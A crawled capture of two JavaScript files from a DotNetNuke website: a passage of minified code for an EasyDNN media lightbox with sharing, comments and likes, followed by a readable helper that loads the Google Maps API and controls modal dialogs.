t=this,a=t.items[t.currentItemIndex],o=t.comments[a.id],i="";if(t.$mainCommentsCount.text(o.count),t.$internalCommentsCount.text(o.count),0==o.cache.comments.length)return t.$commentList.html(""),void t.$commentsModal.addClass("noComments");t.$commentsModal.removeClass("noComments"),e.each(o.cache.comments,function(){var a=o.cache.authors[this.author],s=encodeURI(a.url),n='<li><a class="authorAvatar" href="'+s+'"><img src="'+encodeURI(a.avatar)+'" alt="" /></a><a class="author" href="'+s+'">'+e("<p />").text(a.name).html()+"</a><div>"+this.content+'</div><p class="datetime">'+this.dateHtml+"</p></li>";"asc"==t.commentSorting?i+=n:i=n+i}),t.$commentList.html(i)},b=function(o,i){return this.$body=e("body"),!this.$body.hasClass("smbLightFixed")&&0!=o.length&&(this.$body.addClass("smbLightFixed"),this.$window=e(t),this.$document=e(document),this.initialItemLoaded=!1,this.viewClosed=!1,this.items=o,this.options=e.extend(!0,{},a,i),this.currentItemIndex=this.options.openAt,(this.currentItemIndex<0||this.currentItemIndex>=o.length)&&(this.currentItemIndex=0),this.images={},!0)},x=function(){var t=this;t.$window.on("resize.smbLightEvent",function(){if(t.comments){var e=t.items[t.currentItemIndex],a=t.comments?t.comments[e.id]:void 0;t.desktopVersion&&a&&a.state.open&&t.$root.width(t.$window.width()-t.$commentsModal.outerWidth(!0))}C.call(t)}),t.$document.on("keyup.smbLightEvent",function(e){switch(e.keyCode){case 37:I.call(t);break;case 39:y.call(t);break;case 27:if(t.commentsOpened)return t.closeComments(),!1;w.call(t)}return!1}),t.$root.on("click",".navigation",function(){t.$root.hasClass("initializing")||(e(this).hasClass("prev")?I.call(t):y.call(t))}).on("click",".close",function(){w.call(t)}),t.$socialButtonsTrigger.on("click",function(){if(!t.$root.hasClass("initializing")){var a=t.items[t.currentItemIndex],o=encodeURIComponent(a.socialUrl),i="",s="";"string"==typeof a.title&&""!=a.title&&(s=a.title.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),s+=" "+a.socialUrl.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),i=encodeURIComponent(a.title));var n="";t.options.socialButtons.facebook&&(n='<div><iframe src="//www.facebook.com/plugins/like.php?href='+o+'&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px; width: 135px;" allowTransparency="true"></iframe></div>'),t.options.socialButtons.twitter&&(n+='<div><a href="//twitter.com/share" class="twitter-share-button" data-url="'+o+'" data-text="'+s+'">Tweet</a><script type="text/javascript">twttr.widgets.load();<\/script></div>'),t.options.socialButtons.gplus&&(n+='<div><div class="g-plusone" data-size="medium" data-href="'+a.socialUrl+'"></div><script type="text/javascript">gapi.plusone.go();<\/script></div>'),t.options.socialButtons.inshare&&(n+='<div><script type="IN/Share" data-url="'+a.socialUrl+'" data-counter="right"><\/script><script type="text/javascript">if (IN.parse) IN.parse();<\/script></div>'),t.options.socialButtons.pinterest&&"image"==a.type&&(n+='<div><a href="//www.pinterest.com/pin/create/button/?url='+o+"&media="+encodeURIComponent(a.src)+"&description="+i+'" data-pin-do="buttonPin" data-pin-config="beside"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png" /></a></div>'),""!=n&&(t.$socialButtonsWrapper.toggleClass("show").html(n),t.options.socialButtons.pinterest&&"image"==a.type&&e.ajax({url:"//assets.pinterest.com/js/pinit.js",dataType:"script",cache:!0}),e(this).toggleClass("show"))}})},T=function(e){var t=this.options.i18n[e];return t||e};function L(t,a){var o,i=this,s="";if(b.call(i,t,a))return i.$root=e('<div class="smbLightOverlayWrapper initializing"><div class="contentWrapper" /></div>'),i.$root.addClass(i.options.cssClass),i.$contentWrapper=e("> div.contentWrapper",i.$root),t.length>1&&(s='<span class="navigation prev"><span /></span><span class="navigation next"><span /></span>'),s+='<span class="close"><span /></span><div class="socialButtonsWrapper"></div><span class="actions socialButtonsTrigger"><span>'+T.call(i,"Share")+"</span></span>",i.$mainWrapper=e('<div class="mainWrapper"><div class="viewWrapper"><div class="images"><p>'+T.call(i,"This image is currently unavailable")+'</p></div><div class="audioVideo" /></div>'+s+"</div>").appendTo(i.$contentWrapper),i.$itemTitle=e('<h2 class="itemTitle" />').appendTo(i.$mainWrapper),i.$loadingOverlay=e('<div class="loadingOverlay inProgress" />').appendTo(i.$mainWrapper),i.$imagesWrapper=e("> .viewWrapper > .images",i.$mainWrapper),i.$audioVideo=e("> .viewWrapper > .audioVideo",i.$mainWrapper),i.$socialButtonsWrapper=e(".socialButtonsWrapper",i.$mainWrapper),i.$socialButtonsTrigger=e(".socialButtonsTrigger",i.$mainWrapper),"image"==(o=i.items[i.currentItemIndex]).type?l.call(i,i.currentItemIndex,function(){c.call(i)}):c.call(i),i.$root.appendTo(i.$body),i.main={horizontalSpace:i.$mainWrapper.outerWidth(!0)-i.$mainWrapper.width(),verticalSpace:i.$mainWrapper.outerHeight(!0)-i.$mainWrapper.height()},C.call(i),i.$root.fadeTo(200,1,function(){"image"!=o.type&&$.call(i)}),x.call(i),i}function M(t,a){var o=this,i="";if(o.smbPlus=!0,b.call(o,t,a)){if(o.options.wrapperResizeDuration=0,o.$viewportMeta=e('meta[name="viewport"]'),o.oldViewportMetaContent=void 0,o.$viewportMeta.length>0?(o.oldViewportMetaContent=o.$viewportMeta.attr("content"),o.$viewportMeta.attr("content","user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1")):o.$viewportMeta=e('<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />').appendTo(e("head")),o.$ieTapHighlight=e('meta[name="msapplication-tap-highlight"]'),o.oldIeTapHighlight=void 0,o.$ieTapHighlight.length>0?(o.oldIeTapHighlight=o.$ieTapHighlight.attr("content"),o.$ieTapHighlight.attr("content","no")):o.$ieTapHighlight=e('<meta name="msapplication-tap-highlight" content="no" />').appendTo(e("head")),o.$root=e('<div class="smbLightOverlayWrapper smbPlus initializing"><div class="contentWrapper"></div></div>').addClass(o.options.cssClass),/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase())||(o.$root.addClass("desktopUserAgent"),o.desktopVersion=!0),o.$contentWrapper=e("> div.contentWrapper",o.$root),i='<div class="mobileOverlay" /><div class="modalOverlay" />',t.length>1&&(i+='<span class="navigation prev"><span /></span><span class="navigation next"><span /></span>'),i+='<span class="close"><span /></span><div class="socialButtonsWrapper"></div><span class="actions socialButtonsTrigger"><span>'+T.call(o,"Share")+"</span></span>",o.$root.append(i),o.$itemTitle=e('<h2 class="itemTitle" />').appendTo(o.$root),o.$socialButtonsWrapper=e(".socialButtonsWrapper",o.$root),o.$socialButtonsTrigger=e(".socialButtonsTrigger",o.$root),o.$modalOverlay=e("> .modalOverlay",o.$root),o.options.comments.permissions.show){var s;o.comments={},o.$root.append('<span class="actions commentsTrigger"><span>0</span></span><div class="commentsModalWrapper"><div class="main"><div class="top"><span class="comments">0</span><span class="likes">0</span><span class="sort">'+T.call(o,"Sort")+'</span></div><ul /><p class="noComments">'+T.call(o,"No comments yet")+'</p><div class="newCommentWrapper"><textarea placeholder="'+T.call(o,"Write a comment")+'"></textarea><button>'+T.call(o,"Post")+'</button></div></div><div class="anonymCommentWrapper"><p>'+T.call(o,"Add a comment")+'</p><div class="authorName"><input type="text" placeholder="'+T.call(o,"Name")+'" /></div><div class="authorEmail"><input type="text" placeholder="'+T.call(o,"Email")+'" /></div><div class="authorTextarea"><textarea placeholder="'+T.call(o,"Write a comment")+'"></textarea></div>'+(o.options.comments.requireAuthorInfo&&o.options.comments.useReCaptcha?'<div class="captchaContainer"><p class="captchaError">'+T.call(o,"Please solve the test correctly.")+'</p><div class="captcha"></div></div>':"")+'<div class="actions"><button class="cancel">'+T.call(o,"Cancel")+'</button><button class="post">'+T.call(o,"Post")+'</button></div></div><span class="closeComments">'+T.call(o,"Hide")+'</span><p class="loading">'+T.call(o,"Loading comments")+"</p></div>"),o.$commentsTrigger=e("> .actions.commentsTrigger",o.$root),o.$mainCommentsCount=e("> span",o.$commentsTrigger),o.$commentsModal=e("> .commentsModalWrapper",o.$root),o.$commentsMainWrapper=e("> .main",o.$commentsModal),o.$newCommentWrapper=e("> .newCommentWrapper",o.$commentsMainWrapper),o.$newCommentInput=e("> textarea",o.$newCommentWrapper),o.$newCommentButton=e("> button",o.$newCommentWrapper),o.$commentsTopBar=e("> .top",o.$commentsMainWrapper),o.$internalCommentsCount=e("> .comments",o.$commentsTopBar),o.$commentsLikes=e("> .likes",o.$commentsTopBar),o.$commentsSorting=e("> .sort",o.$commentsTopBar),o.$commentList=e("> ul",o.$commentsMainWrapper),o.$anonymCommentWrapper=e("> .anonymCommentWrapper",o.$commentsModal),o.$anonymCommenterNameInput=e("> .authorName > input",o.$anonymCommentWrapper),o.$anonymCommenterEmailInput=e("> .authorEmail > input",o.$anonymCommentWrapper),o.$anonymCommentInput=e("> .authorTextarea > textarea",o.$anonymCommentWrapper),o.$anonymCommentCancel=e("> .actions > .cancel",o.$anonymCommentWrapper),o.$anonymCommentPost=e("> .actions > .post",o.$anonymCommentWrapper),o.$newCommentCaptchaContainer=e("> .captchaContainer",o.$anonymCommentWrapper),o.commentSorting="asc",o.addingAjaxRequest=void 0,o.commentsOpened=!1,o.commentsAnimationTimeout,o.$commentsTrigger.on("click",function(){o.desktopVersion&&1==o.commentsOpened?o.closeComments():(o.updateItemComments(),o.desktopVersion?(o.commentsOpened=!0,clearTimeout(o.commentsAnimationTimeout),o.$root.addClass("animateComments moveComments"),o.commentsAnimationTimeout=setTimeout(function(){o.$root.removeClass("animateComments moveComments"),o.$root.width(o.$root.width()-o.$commentsModal.outerWidth(!0)),C.call(o)},200)):(o.$root.addClass("modalActive"),o.$modalOverlay.stop(!0).animate({opacity:1},{duration:200})))}),o.$commentsSorting.on("click",function(){"asc"==o.commentSorting?o.commentSorting="desc":o.commentSorting="asc",o.$commentsSorting.toggleClass("desc","desc"==o.commentSorting),k.call(o)}),o.$commentsModal.on("click","> span.closeComments",function(){o.closeComments()}),o.$newCommentInput.on("change keyup",function(){var e=o.$newCommentInput.val();o.$newCommentWrapper.toggleClass("filledIn",""!==e)}).on("focus",function(){o.options.comments.requireAuthorInfo&&(o.$anonymCommenterNameInput.trigger("focus").val("").parent().removeClass("error"),o.$anonymCommenterEmailInput.val("").parent().removeClass("error"),o.$anonymCommentInput.val("").parent().removeClass("error"),o.$newCommentCaptchaContainer.removeClass("error"),o.options.comments.useReCaptcha&&(s?grecaptcha.reset(s):s=grecaptcha.render(e("> .captcha",o.$newCommentCaptchaContainer)[0],{sitekey:o.options.googleReCaptchaSiteKey,size:"compact"})),o.$commentsModal.addClass("showAnonymWindow"))}),o.$anonymCommentCancel.on("click",function(){o.$commentsModal.removeClass("showAnonymWindow"),o.$anonymCommentWrapper.removeClass("addingAnonComment"),o.addingAjaxRequest&&(o.addingAjaxRequest.abort(),o.addingAjaxRequest=void 0)});var l=function(t,a,i,s,n,r){var m=o.currentItemIndex,l=o.items[m],c=o.comments[l.id],p=o.options.comments.requireAuthorInfo?s:o.$newCommentInput.val(),d={action:"add_comment"},h=!1;""===p||o.$newCommentWrapper.hasClass("addingComment")||(o.$newCommentCaptchaContainer.removeClass("error"),o.$newCommentInput.val(""),o.$newCommentWrapper.removeClass("filledIn").addClass("addingComment"),d.comment=p,o.options.comments.requireAuthorInfo&&(d.name=a,d.email=i),n&&(d.captcha=n),o.addingAjaxRequest=e.ajax({data:d,dataType:"json",type:"POST",url:l.comments.backend,timeout:3e4,cache:!1,error:function(){},success:function(e){null!=e.status&&("success"==e.status?(c.cache.comments.push({author:e.author.id,content:e.comment,raw:p,id:e.id,dateHtml:e.dateHtml}),c.count+=1,null==c.cache.authors[e.author.id]&&(c.cache.authors[e.author.id]={avatar:e.author.avatar,name:e.author.name,url:e.author.url})):"captcha_error"==e.status&&(o.$newCommentCaptchaContainer.addClass("error"),h=!0))},complete:function(){o.addingAjaxRequest=void 0,c.state.open&&m==o.currentItemIndex&&(r&&(o.$anonymCommentWrapper.removeClass("addingAnonComment"),o.$anonymCommentPost.text(T.call(o,"Post"))),o.$newCommentWrapper.removeClass("addingComment"),h||(r&&(o.$commentsModal.removeClass("showAnonymWindow"),o.$newCommentCaptchaContainer.removeClass("error")),k.call(o)))}}))};o.$anonymCommentPost.on("click",function(){var e=o.$anonymCommenterNameInput.val(),t=o.$anonymCommenterEmailInput.val(),a=o.$anonymCommentInput.val(),i=!1,n=void 0;o.$anonymCommenterNameInput.attr("placeholder",T.call(o,"Name")),o.$anonymCommenterEmailInput.attr("placeholder",T.call(o,"Email")),o.$anonymCommentInput.attr("placeholder",T.call(o,"Write a comment")),o.$anonymCommenterNameInput.parent().removeClass("error"),o.$anonymCommenterEmailInput.parent().removeClass("error"),o.$anonymCommentInput.parent().removeClass("error"),e||(o.$anonymCommenterNameInput.attr("placeholder",T.call(o,"Please specify your name")).parent().addClass("error"),i=!0),t&&m.test(t)||(o.$anonymCommenterEmailInput.attr("placeholder",T.call(o,"Please specify your email")).parent().addClass("error"),i=!0),a||(o.$anonymCommentInput.attr("placeholder",T.call(o,"Please write a comment")).parent().addClass("error"),i=!0),o.options.comments.useReCaptcha&&0==(n=grecaptcha.getResponse(s)).length&&(o.$newCommentCaptchaContainer.addClass("error"),i=!0),i||(o.$anonymCommentWrapper.addClass("addingAnonComment"),o.$anonymCommentPost.text(T.call(o,"Commenting")),l(0,e,t,a,n,!0))}),o.$newCommentButton.on("click",l)}o.options.like.permissions.liking&&(o.$root.append('<span class="actions likeTrigger"><span>0</span></span>'),o.$likeTrigger=e("> .actions.likeTrigger",o.$root),o.$mainLikeCount=e("> span",o.$likeTrigger),o.$likeTrigger.on("click",function(){if(!o.$root.hasClass("initializing")){var t=o.currentItemIndex,a=o.items[t],i=!a.likes.likedByUser,s={portalId:o.options.portalId,moduleId:o.options.moduleId,mediaId:a.id};a.likes.likedByUser=i,i?a.likes.numOfLikes+=1:a.likes.numOfLikes>0&&(a.likes.numOfLikes-=1),o.$mainLikeCount.text(a.likes.numOfLikes),o.$likeTrigger.toggleClass("liked",i),"number"==typeof a.journalId?(s.action="like",s.journalid=a.journalId,s.liked=i):(s.action="media_like",s.vote=i?1:-1),e.ajax({data:s,dataType:"json",type:"POST",url:o.options.websiteRoot+"DesktopModules/EasyDNNGallery/Services/SocialMediaBox.ashx",timeout:1e4,cache:!1,error:function(){},success:function(){},complete:function(){}})}})),o.$root.appendTo(o.$body),o.main={horizontalSpace:0,verticalSpace:0},e.each(o.items,function(t){var a=e("<div />");a.addClass("loading item_"+t).data("itemIndex",t),"image"==this.type?a.addClass("imageItem"):"video"==this.type?a.addClass("videoItem"):"audio"==this.type&&a.addClass("audioItem"),a.appendTo(o.$contentWrapper)}),C.call(o),o.$root.addClass("show"),setTimeout(function(){$.call(o)},200);var c,p=new Hammer(e("> .mobileOverlay",o.$root)[0]);return o.skipGestures=!1,p.on("swipeleft swiperight panleft panright panend tap",function(e){var a=-o.currentItemIndex*o.overlayWidth,i=e.deltaX;if("tap"==e.type)return clearTimeout(c),void(o.$root.hasClass("hideControls")?o.$root.removeClass("hideControls fadeOutControls"):(o.$root.addClass("fadeOutControls"),c=setTimeout(function(){o.$root.addClass("hideControls")},500)));if(!o.skipGestures&&o.initialItemLoaded)if(("swipeleft"==e.type||"swiperight"==e.type)&&t.length>1)"swipeleft"==e.type&&(o.currentItemIndex<o.items.length-1?y.call(o):0==o.currentItemIndex&&I.call(o));else{if("panend"==e.type){if(0==o.currentItemIndex&&i>=0||o.currentItemIndex==o.items.length-1&&i<0||Math.abs(i)<o.overlayWidth/2)return void o.$contentWrapper.removeClass(r).addClass(n).css({transform:"translate3d("+a+"px, 0, 0)"});o.skipGestures=!0;var s=-o.overlayWidth,m=1;return i>0&&(s=o.overlayWidth,m=-1),s=a+s,o.$contentWrapper.addClass(n).removeClass(r).css({transform:"translate3d("+s+"px, 0, 0)"}),void setTimeout(function(){o.skipGestures=!1,o.currentItemIndex+=m,$.call(o)},550)}(0==o.currentItemIndex&&i>=0||o.currentItemIndex==o.items.length-1&&i<0)&&((i=1-Math.abs(i)/o.overlayWidth)<.5?(i=Math.round(o.overlayWidth/4),e.deltaX<1&&(i=-i)):i=Math.round(i*e.deltaX)),o.$contentWrapper.removeClass(n).removeClass(r).css({transform:"translate3d("+(a+i)+"px, 0, 0)"})}}),x.call(o),o}}L.prototype={center:function(){var e,t,a={},o=!1,i=0,s=0,n=!1,r=!1;if(this.initialItemLoaded){switch((e=this.items[this.currentItemIndex]).type){case"image":(t=this.images[e.src].stats).isLoaded?(i=t.width,s=t.height):(i=400,s=400);break;case"video":i=e.width,s=e.height,n=!0;break;case"audio":i=460,s=36,r=!0}a=p.call(this,i,s,n,r),o=!0}o||(a.width=this.$mainWrapper.width(),a.height=this.$mainWrapper.height(),a.left=Math.floor((this.overlayWidth-(a.width+this.main.horizontalSpace))/2),a.top=Math.floor((this.overlayHeight-(a.height+this.main.verticalSpace))/2)),this.$mainWrapper.stop(!0).css(a)},showItem:function(){var t=this;t.$imagesWrapper.removeClass("imageNotLoaded"),t.$loadingOverlay.addClass("inProgress").stop(!0).fadeTo(0,1,function(){t.$loadingOverlay.css("display","")}),t.$audioVideo.html(""),e("> .viewWrapper > div",t.$mainWrapper).removeClass("activeElement"),t.$mainWrapper.removeClass("audioItem").removeClass("videoItem").removeClass("imageItem");var a=t.items[t.currentItemIndex];switch(a.type){case"image":(function(t){var a,o,i=this.images[t.src].stats;i.preloadFinished&&(this.$mainWrapper.addClass("imageItem"),e("> img",this.$imagesWrapper).removeClass("activeElement").filter(".smbLightImage_"+t.id).addClass("activeElement"),i.isLoaded?(a=i.width,o=i.height):(a=400,o=400,this.$imagesWrapper.addClass("imageNotLoaded")),this.$imagesWrapper.addClass("activeElement"),d.call(this,p.call(this,a,o)))}).call(t,a);break;case"video":h.call(t,t.currentItemIndex);break;case"audio":u.call(t,a);break;default:t.initialItemLoaded=!0}t.initialItemLoaded&&t.$root.removeClass("initializing")}},M.prototype={center:function(){var t=this,a=0;t.options.comments.permissions.show&&((a=e(">",t.$commentsModal).height()-t.$commentsTopBar.outerHeight(!0)-t.$newCommentWrapper.outerHeight(!0))<0&&(a=0),t.$commentList.css("height",a)),t.$contentWrapper.removeClass(n).removeClass(r).css({width:t.items.length*t.overlayWidth,transform:"translate3d(-"+t.currentItemIndex*t.overlayWidth+"px, 0, 0)"}),e(">",t.$contentWrapper).width(t.overlayWidth).each(function(){var a=e(this),o=a.data("itemIndex"),i=t.items[o];if(!(a.hasClass("loading")||"image"!=i.type&&o!=t.currentItemIndex))if("image"==i.type){var s=t.images[i.src].stats;e("> img",a).css(p.call(t,s.width,s.height,!1))}else"video"==i.type?e("> div",a).css(p.call(t,i.width,i.height,!0)):"audio"==i.type&&e("> div",a).css(p.call(t,460,36,!1,!0))})},showItem:function(){var t=this,a=e("> div.item_"+t.currentItemIndex,t.$contentWrapper),i=t.currentItemIndex,s=t.items[i],m=function(){i>0&&l.call(t,g.call(t,i-1)),i<t.items.length-1&&l.call(t,g.call(t,i+1))};switch(t.$contentWrapper.removeClass(n).removeClass(r).css({transform:"translate3d(-"+i*t.overlayWidth+"px, 0, 0)"}),t.options.comments.permissions.show&&(t.$newCommentInput.val(""),t.$newCommentWrapper.removeClass("filledIn"),t.comments[s.id]||(t.comments[s.id]={state:{open:!1,commentsRequest:o},count:s.comments.count,cache:{authors:{},comments:[]}}),t.$mainCommentsCount.text(t.comments[s.id].count),t.desktopVersion&&(e.each(t.comments,function(){this.state.open=!1}),t.updateItemComments())),t.options.like.permissions.liking&&(t.$likeTrigger.toggleClass("liked",s.likes.likedByUser),t.$mainLikeCount.text(s.likes.numOfLikes)),s.type){case"image":if(a.data("initialized"))return;l.call(t,i,function(){t.currentItemIndex==i&&(t.initialItemLoaded=!0,m())}),a.data("initialized",!0);break;case"video":h.call(t,t.currentItemIndex);break;case"audio":u.call(t,s);break;default:t.initialItemLoaded=!0}"image"!=s.type&&m(),t.$root.removeClass("initializing")},updateItemComments:function(){var t=this,a=t.currentItemIndex,n=t.items[a],r=t.comments[n.id];r.state.open||t.$root.hasClass("initializing")||(r.state.open=!0,r.state.commentsRequest==o?(r.state.commentsRequest=i,t.$commentsModal.addClass("loading"),e.ajax({data:{action:"list_comments"},dataType:"json",type:"GET",url:n.comments.backend,timeout:15e3,cache:!1,error:function(){r.state.commentsRequest=o},success:function(e){r.cache=e,r.count=e.comments.length,r.state.commentsRequest=s},complete:function(){r.state.open&&a==t.currentItemIndex&&(t.$commentsModal.removeClass("loading"),k.call(t))}})):(k.call(t),t.$commentsModal.removeClass("loading")),t.$internalCommentsCount.text(r.count),t.$commentsLikes.text(n.likes.numOfLikes).toggleClass("liked",n.likes.likedByUser))},closeComments:function(){var e=this,t=e.items[e.currentItemIndex];e.comments[t.id].state.open=!1,e.desktopVersion?(clearTimeout(e.commentsAnimationTimeout),e.$root.addClass("moveComments"),e.$root.css("width",""),C.call(e),e.$root.addClass("animateComments").removeClass("moveComments"),e.commentsAnimationTimeout=setTimeout(function(){e.$root.removeClass("animateComments")},300)):(e.$root.removeClass("modalActive"),e.$modalOverlay.stop(!0).animate({opacity:0},{duration:200})),e.$commentsModal.removeClass("showAnonymWindow"),e.$anonymCommentWrapper.removeClass("addingAnonComment"),e.commentsOpened=!1}},t.SmbLight_1=function(e,t){return this instanceof SmbLight_1?t.mobile?new M(e,t):new L(e,t):new SmbLight_1(e,t)}}(eds2_2,window);

--- FILE ---
content_type: application/javascript
request_url: http://www.veniaminlesviossociety.gr/desktopmodules/easydnnnews/static/easydnnsolutions/easydnnsolutions_1.1_2.2.js?cdv=38
body_size: 5616
content:
(function ($) {

var defaultOptions = {
		instanceGlobal: 'EasyDnnSolutions1_1_instance',
		google: {
			maps: {
				api: {
					key: '',
					libraries: []
				}
			}
		}
	},
	$window = $(window),

	getExplicitStyleValue = function ($element, styleProperty) {
		var propertyValue = '',
			styleAttribute = $element.attr('style'),
			zIndexStartPosition,
			semicolonPosition;

		if (typeof styleAttribute != 'string')
			return propertyValue;

		zIndexStartPosition = styleAttribute.indexOf(' ' + styleProperty + ':');

		if (zIndexStartPosition == -1) {
			zIndexStartPosition = styleAttribute.indexOf(';' + styleProperty + ':');

			if (zIndexStartPosition == -1) {
				zIndexStartPosition = styleAttribute.indexOf(styleProperty + ':');

				if (zIndexStartPosition != 0)
					return propertyValue;
			} else
				zIndexStartPosition++;
		} else
			zIndexStartPosition++;

		propertyValue = styleAttribute.substr(zIndexStartPosition + styleProperty.length + 1);
		semicolonPosition = propertyValue.indexOf(';');

		if (semicolonPosition == -1)
			return propertyValue.trim();

		propertyValue = propertyValue.substr(0, semicolonPosition).trim();

		return propertyValue;
	};

GoogleHelper = function (parent) {
	var self = this;

	self.parent = parent;
	self.maps = {
		api: {
			loaded: (typeof window.google == 'object' && typeof window.google.maps == 'object'),
			callbacks: []
		}
	}
	self.options = parent.options.google;

	self.public = {
		maps: {
			api: {
				callback: function () {
					var i = 0,
						l = self.maps.api.callbacks.length;

					self.maps.api.loaded = true;

					for (; i < l; i++)
						self.maps.api.callbacks[i]();
				},

				load: function () {
					var tagId = 'eds_googleMapsApi',
						gMapsKey = self.options.maps.api.key,
						script,
						src = 'https://maps.googleapis.com/maps/api/js?v=3.39&callback=' + self.parent.options.instanceGlobal + '.google.maps.api.callback';

					if ($('script#' + tagId, self.parent.$head).length == 0) {
						if (typeof gMapsKey != 'string')
							gMapsKey = '';

						if (gMapsKey != '')
							gMapsKey = '&key=' + gMapsKey;

						script = document.createElement('script');
						script.type = 'text/javascript';
						script.id = tagId;

						if (self.options.maps.api.libraries)
							src += '&libraries=' + self.options.maps.api.libraries.join(',');

						src += gMapsKey;

						script.src = src;

						self.parent.$head[0].appendChild(script);
					}

					return self.parent;
				},

				onLoad: function (toExecute) {
					if (self.maps.api.loaded)
						toExecute();
					else {
						self.maps.api.callbacks.push(toExecute)
						self.public.maps.api.load();
					}

					return self.parent;
				}
			}
		}
	};

	return self.public;
}

window.EasyDnnSolutions1_1 = function (instanceOptions) {
	var self = this;

	self.options = $.extend(true, {}, defaultOptions, instanceOptions);

	self.google = new GoogleHelper(this);
	self.$head = $('html > head');

	$(function () {
		$('body')
			.on('click', '.eds_openModal', function () {
				var $clicked = $(this),
					$modalTarget = $('.eds_modalWrapper')
						.filter(function () {
							return $clicked.data('targetId') == this.id || $(this).hasClass($clicked.data('targetClass'));
						}),
					$dnnModuleElements = $modalTarget.parents('.DnnModule'),
					$modalContent,
					$modalResizeWrapper,
					$modalContentTitle,
					initialHeight,

					resizeContent = function () {
						var windowHeight = $window.height(),
							ContentHDiff = Math.round($modalContent.outerHeight(true) - $modalContent.height()),
							resizeWrapperHDiff = Math.round($modalResizeWrapper.outerHeight(true) - $modalResizeWrapper.height()),
							titleHeight = $modalContentTitle.outerHeight(true),
							maxHeight = windowHeight - ContentHDiff - resizeWrapperHDiff - titleHeight;

						if (maxHeight < initialHeight)
							$modalResizeWrapper.height(maxHeight);
						else
							$modalResizeWrapper.css('height', '');
					};

				$dnnModuleElements.each(function () {
					var $this = $(this);

					$this
						.data('previousZIndex', getExplicitStyleValue($this, 'z-index'))
						.css('z-index', 99999);
				});

				$modalTarget.addClass("eds_modalVisible");
				$("> .eds_modalContent", $modalTarget).addClass("eds_fadeInDown");

				if ($modalTarget.hasClass('eds_resizable')) {
					$modalContent = $('>', $modalTarget);
					$modalContentTitle = $('> h3', $modalContent);
					$modalResizeWrapper = $('> div', $modalContent);

					initialHeight = $modalResizeWrapper.height();

					resizeContent()

					$window.on('resize.eds_modalWrapper', function () {
						resizeContent();
					});
				}
			})
			.on('click', '.eds_modalClose', function () {
				var $clicked = $(this),
					$modalTarget = $('.eds_modalWrapper'),
					$dnnModuleElements = $modalTarget.parents('.DnnModule');

				$dnnModuleElements.each(function () {
					var $this = $(this);

					$this.css('z-index', $this.data('previousZIndex'));
				});

				$modalTarget
					.filter(function () {
						return $clicked.data('targetId') == this.id || $(this).hasClass($clicked.data('targetClass'));
					})
						.removeClass("eds_modalVisible")
						.css('z-index', '');
			});
	});
	}

var initOptions = null;
if ($('#eds_js1_1').length > 0) {
	initOptions = $('#eds_js1_1').data('initJson')
}
if ($('meta[name="eds__GmapsInitData"]').length > 0) {
	initOptions = JSON.parse($('meta[name="eds__GmapsInitData"]').attr("content"));
}

if (window[initOptions.instanceGlobal] == undefined && initOptions != null)
	window[initOptions.instanceGlobal] = new EasyDnnSolutions1_1(initOptions);

})(eds2_2);
